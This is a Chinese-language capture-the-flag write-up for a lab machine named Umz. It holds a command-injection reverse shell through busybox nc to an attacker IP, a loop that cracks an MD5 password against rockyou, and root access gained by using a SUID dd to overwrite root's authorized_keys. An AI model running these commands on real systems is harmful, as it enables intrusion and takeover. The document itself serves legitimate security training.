Umz
信息搜集
端口扫描

┌──(kali㉿kali)-[~/temp/Umz]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Because guessing isn't hacking.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.104:22
Open 192.168.10.104:8080
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRmicDuAIhDTuUUa37WCIEK2z2F1aDUtiJpok20zMzkbe1B41ZvvydX3JHjf7mgl0F/HRQlGHiA23Il+dwr0YbbBa2ggd5gDl95RSHhuUff/DIC10OFbP3YU8A4ItFb8pR6dN8jr+zU1SZvfx6FWApSkTJmeLPq9PN889+ibvckJcOMqrm1Y05FW2VCWn8QRvwivnuW7iU51IVz7arFe8JShXOLu0ANNqZEXyJyWjaK+MqyOK6ZtoWdyinEQFua81+tBZuvS+qb+AG15/h5hBsS/tUgVk5SieY6cCRvkYFHB099e1ggrigfnN4Kq2GvzRUYkegjkPzJFQ7BhPyxT/kDKrlVcLX54sXrp0poU5R9SqSnnESXVM4HQfjIIjTrJFufc2nBF+4f8dH3qtQ+jJkcPEKNVSKKEDULEk1BSBdokhh1GidxQY7ok+hEb9/wPmo6RBeb1d5t11SP8R5UHyI/yucRpS2M8hpBaovJv8pX1VwpOz3tUDJWCpkB3K8HDk=
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI2Hl4ZEYgnoDQflo03hI6346mXex6OPxHEjxDufHbkQZVosDPFwZttA8gloBLYLtvDVo9LZZwtv7F/EIiQoIHE=
| 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILRLvZKpSJkETalR4sqzJOh8a4ivZ8wGt1HfdV3OMNY1
8080/tcp open http syn-ack ttl 64 Werkzeug httpd 1.0.1 (Python 3.9.2)
| http-title: Debug Console Login
|_Requested resource was http://192.168.10.104:8080/login
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
MAC Address: 08:00:27:4A:01:25 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali㉿kali)-[~/temp/Umz]
└─$ gobuster dir -u http://$IP:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.104:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 200) [Size: 1838]
/admin (Status: 302) [Size: 219] [--> http://192.168.10.104:8080/login]
/console (Status: 200) [Size: 1985]漏洞发现
踩点
┌──(kali㉿kali)-[~/temp/Umz]
└─$ whatweb http://$IP:8080
http://192.168.10.104:8080 [302 Found] Country[RESERVED][ZZ], HTTPServer[Werkzeug/1.0.1 Python/3.9.2], IP[192.168.10.104], Python[3.9.2], RedirectLocation[http://192.168.10.104:8080/login], Title[Redirecting...], Werkzeug[1.0.1]
http://192.168.10.104:8080/login [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/1.0.1 Python/3.9.2], IP[192.168.10.104], PasswordField[pass], Python[3.9.2], Title[Debug Console Login], Werkzeug[1.0.1]弱口令登录
使用弱口令登录admin:admin:

发现可以执行命令,尝试进行反弹shell:
127.0.0.1;whereis nc
127.0.0.1;whereis busybox
# busybox: /usr/bin/busybox /usr/share/man/man1/busybox.1.gz
127.0.0.1;/usr/bin/busybox nc -e /bin/bash 192.168.10.107 1234
127.0.0.1;/usr/bin/busybox nc 192.168.10.107 1234 -e bash奇怪了,第三条指令弹不过来,但是第四条弹的过来。。。。。。这是因为:
BusyBox 的 nc 命令要求 -e 选项必须紧跟在 目标IP地址之后、端口号之前,否则会解析失败,失策了。。。。。
┌──(kali㉿kali)-[~/temp/Umz]
└─$ busybox nc
BusyBox v1.37.0 (Debian 1:1.37.0-5) multi-call binary.
Usage: nc [-iN] [-wN] [-l] [-p PORT] [-f FILE|IPADDR PORT] [-e PROG]
Open a pipe to IP:PORT or FILE
-l Listen mode, for inbound connects
(use -ll with -e for persistent server)
-p PORT Local port
-w SEC Connect timeout
-i SEC Delay interval for lines sent
-f FILE Use file (ala /dev/ttyS0) instead of network
-e PROG Run PROG after connect
提权
sudo md5sum
(remote) welcome@Umz:/root$ whereis sudo
sudo: /usr/bin/sudo /usr/lib/sudo /etc/sudo.conf /usr/share/man/man8/sudo.8.gz
(remote) welcome@Umz:/root$ sudo -l
Matching Defaults entries for welcome on Umz:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User welcome may run the following commands on Umz:
(ALL) NOPASSWD: /usr/bin/md5sum
(remote) welcome@Umz:/root$ ls -la
ls: cannot open directory '.': Permission denied
(remote) welcome@Umz:/root$ busybox ls -la
ls: .: Permission denied
(remote) welcome@Umz:/root$ cd ~
(remote) welcome@Umz:/home/welcome$ ls -la
total 24
drwxr-xr-x 2 welcome welcome 4096 May 3 10:26 .
drwxr-xr-x 4 root root 4096 May 3 10:27 ..
lrwxrwxrwx 1 root root 9 May 3 10:26 .bash_history -> /dev/null
-rw-r--r-- 1 welcome welcome 220 Apr 11 22:27 .bash_logout
-rw-r--r-- 1 welcome welcome 3526 Apr 11 22:27 .bashrc
-rw-r--r-- 1 welcome welcome 807 Apr 11 22:27 .profile
-rw-r--r-- 1 root root 44 May 3 10:26 user.txt
(remote) welcome@Umz:/home/welcome$ cat user.txt
flag{user-4483f72525b3c316704cf126bec02d5c}
(remote) welcome@Umz:/home/welcome$ sudo /usr/bin/md5sum /root/.ssh/id_rsa
/usr/bin/md5sum: /root/.ssh/id_rsa: No such file or directory
(remote) welcome@Umz:/home/welcome$ sudo /usr/bin/md5sum /root/root.txt
96e36037c6b6cc4376485de090fb21c2 /root/root.txt看一下使用说明:
(remote) welcome@Umz:/home/welcome$ md5sum --help
Usage: md5sum [OPTION]... [FILE]...
Print or check MD5 (128-bit) checksums.
With no FILE, or when FILE is -, read standard input.
-b, --binary read in binary mode
-c, --check read MD5 sums from the FILEs and check them
--tag create a BSD-style checksum
-t, --text read in text mode (default)
-z, --zero end each output line with NUL, not newline,
and disable file name escaping
The following five options are useful only when verifying checksums:
--ignore-missing don't fail or report status for missing files
--quiet don't print OK for each successfully verified file
--status don't output anything, status code shows success
--strict exit non-zero for improperly formatted checksum lines
-w, --warn warn about improperly formatted checksum lines
--help display this help and exit
--version output version information and exit
The sums are computed as described in RFC 1321. When checking, the input
should be a former output of this program. The default mode is to print a
line with checksum, a space, a character indicating input mode ('*' for binary,
' ' for text or where binary is insignificant), and name for each FILE.
GNU coreutils online help: <https://www.gnu.org/software/coreutils/>
Full documentation at: <https://www.gnu.org/software/coreutils/md5sum>
or available locally via: info '(coreutils) md5sum invocation'没有头绪。。。。接着信息搜集吧:
(remote) welcome@Umz:/opt/flask-debug$ cat /etc/passwd | grep sh | cut -d: -f1
root
sshd
welcome
umzyyds

(remote) welcome@Umz:/opt/flask-debug$ ls -la /home/umzyyds
ls: cannot open directory '/home/umzyyds': Permission denied
(remote) welcome@Umz:/opt/flask-debug$ ls -la
total 20
drwxr-xr-x 2 welcome welcome 4096 May 3 10:32 .
drwxr-xr-x 3 root root 4096 May 3 09:46 ..
-rw-r--r-- 1 root root 5001 May 3 10:23 flask_debug.py
-rwx------ 1 root root 10 May 3 10:32 umz.pass
(remote) welcome@Umz:/opt/flask-debug$ sudo md5sum umz.pass


a963fadd7fd379f9bc294ad0ba44f659 umz.pass尝试爆破密码,尝试hydra爆破但是无果,猜测可能是因为换行符的原因,文件可能是echo进去的导致多了个换行符。。。。
这里要注意:
┌──(kali㉿kali)-[~/temp/Umz] └─$ echo 'abcd' | md5sum f5ac8127b3b6b85cdc13f237c6005d80 - ┌──(kali㉿kali)-[~/temp/Umz] └─$ echo -n 'abcd' | md5sum e2fc714c4727ee9395f324cd2e7f331f -如果爆破不出来就要换一下。。。。(别问为什么俺会这么想,因为这种蠢事俺干过。。。。)
还记得那是一个很久的一天。。。。
详情可以看:https://hgbe02.github.io/Hackmyvm/roosterrun.html#%E9%A2%9D%E5%A4%96%E6%94%B6%E8%8E%B7
爆破出来的结果为:
┌──(kali㉿kali)-[~/temp/Umz]
└─$ while IFS= read -r line; do echo "$line" | md5sum | grep -q "a963fadd7fd379f9bc294ad0ba44f659" && echo "umzyyds:$line" && break; done < /usr/share/wordlists/rockyou.txt
umzyyds:sunshine3尝试切换:
提权root
umzyyds@Umz:~$ ls -la
total 96
drwx------ 2 umzyyds umzyyds 4096 May 3 10:42 .
drwxr-xr-x 4 root root 4096 May 3 10:27 ..
lrwxrwxrwx 1 root root 9 May 3 10:38 .bash_history -> /dev/null
-rw-r--r-- 1 umzyyds umzyyds 220 May 3 10:27 .bash_logout
-rw-r--r-- 1 umzyyds umzyyds 3526 May 3 10:27 .bashrc
-rwsr-sr-x 1 root root 76712 May 3 10:42 Dashazi
-rw-r--r-- 1 umzyyds umzyyds 807 May 3 10:27 .profile
umzyyds@Umz:~$ file Dashazi \
>
Dashazi: setuid, setgid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=21bfd63cfb732f9c09d17921f8eef619429bcd35, stripped下载到本地进行查看:
┌──(kali㉿kali)-[~/temp/Umz]
└─$ pwn checksec Dashazi
[*] '/home/kali/temp/Umz/Dashazi'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled等下,不对,调试信息被去除了。。。。
umzyyds@Umz:~$ ./Dashazi
whoami
aaaaa
aaaaa
sdasdsadasdasdas
sadasdasdasdasdasda
^C0+5 records in
0+0 records out
0 bytes copied, 16.7264 s, 0.0 kB/s这啥玩意啊,这是,搜一下:
显示这似乎来自命令dd,看一下:
umzyyds@Umz:~$ whereis dd
dd: /usr/bin/dd /usr/share/man/man1/dd.1.gz
umzyyds@Umz:~$ md5sum /usr/bin/dd
1f90de0a1b75febeda1936a1ed9e1066 /usr/bin/dd
umzyyds@Umz:~$ md5sum Dashazi
1f90de0a1b75febeda1936a1ed9e1066 Dashazi这就简单了,参考:https://gtfobins.github.io/gtfobins/dd/#suid
发现可以覆写!!!!
┌──(kali㉿kali)-[~/temp/Umz]
└─$ ssh-keygen -t rsa -o
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):
Enter passphrase for "/home/kali/.ssh/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_rsa
Your public key has been saved in /home/kali/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:OCkPXuxUv8gyi4tOpna6DOeGdnd1mflLbXSFEUmB90M kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| o=+ |
| . oE |
| . .o..|
| . + . .o|
| o B S . + .o|
| . B o o * o .|
|..+ . = + o .. o |
|+O.+ o = ... |
|+*O +.o .. |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/temp/Umz]
└─$ cat /home/kali/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDJhiN8LdYFGHs44rkM9CNQCtU5H0ATufxm4VeW5okyibSxVqjfdmM0wv++TtZpt8029LfR7rHS7r4X+6Ea8/FMyGS1BW/XcFtSjJVqmilxOOcremXFsLv2Wxilp21kHg8lM4k3AAI/w15NpMYqAZl9znAvvywnfaI2aM8fkeYSyOcywIAUoi/LfOkP4uuJHBBSJ26ZDZyXc9eo3uQN+569x4/NouqXhNltIRH38uvVHKjXJ5p8QEJegajlVPpxQiii1+ZiqSe0DekSzSBuk8PYIWFXmyW9CQ28u6CQHPBCQVx9EJyAZ3H41WC5SAWpI4YcWIXz8AzepfUxzUbSWjz8YLh/STI4eWVk0ywh7n3XdpXMaKHQu2rQZlLOL47m0eMjZU3WTJYqKHSYGLP94OwnViPxu/jI5E57SyuvRp4VTzRLGOsuA4Rqt41C4rfC9/EGKbYMADQ4jRSAWNPrrkq8DaE741CYBGPvZm5LbEfF8rQl6T1/nmDqLtvoZPQtBqU= kali@kali
┌──(kali㉿kali)-[~/temp/Umz]
└─$ cp /home/kali/.ssh/id_rsa ./
┌──(kali㉿kali)-[~/temp/Umz]
└─$ cp /home/kali/.ssh/id_rsa.pub ./然后覆写:
umzyyds@Umz:~$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDJhiN8LdYFGHs44rkM9CNQCtU5H0ATufxm4VeW5okyibSxVqjfdmM0wv++TtZpt8029LfR7rHS7r4X+6Ea8/FMyGS1BW/XcFtSjJVqmilxOOcremXFsLv2Wxilp21kHg8lM4k3AAI/w15NpMYqAZl9znAvvywnfaI2aM8fkeYSyOcywIAUoi/LfOkP4uuJHBBSJ26ZDZyXc9eo3uQN+569x4/NouqXhNltIRH38uvVHKjXJ5p8QEJegajlVPpxQiii1+ZiqSe0DekSzSBuk8PYIWFXmyW9CQ28u6CQHPBCQVx9EJyAZ3H41WC5SAWpI4YcWIXz8AzepfUxzUbSWjz8YLh/STI4eWVk0ywh7n3XdpXMaKHQu2rQZlLOL47m0eMjZU3WTJYqKHSYGLP94OwnViPxu/jI5E57SyuvRp4VTzRLGOsuA4Rqt41C4rfC9/EGKbYMADQ4jRSAWNPrrkq8DaE741CYBGPvZm5LbEfF8rQl6T1/nmDqLtvoZPQtBqU= kali@kali' | ./Dashazi of=/root/.ssh/authorized_keys
1+1 records in
1+1 records out
563 bytes copied, 0.000367424 s, 1.5 MB/s尝试登录:
